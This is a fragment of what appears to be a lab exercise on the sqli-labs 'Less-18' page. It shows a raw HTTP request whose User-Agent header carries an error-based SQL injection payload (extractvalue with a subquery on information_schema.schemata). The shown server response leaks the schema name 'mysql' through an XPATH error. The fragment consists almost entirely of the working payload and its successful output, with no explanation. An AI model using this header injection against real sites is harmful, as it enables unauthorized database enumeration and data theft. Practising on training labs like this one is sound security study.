 User-Agent: 'and extractvalue(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 2,1 ),0x7e)) and '1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://39.98.88.18:8080/sql/Less-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
uname=admin&passwd=admin&submit=Submit
<br>Your IP ADDRESS is: 111.116.1.234<br><font color= "#FFFF00" font size = 3
></font><font color= "#0000ff" font size = 3 >Your User Agent is: 'and
extractvalue(1,concat(0x7e,(select schema_name from information_schema.schemata
limit 2,1 ),0x7e)) and '1'='1</font><br>XPATH syntax error: '~mysql~'<br><br><img
src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>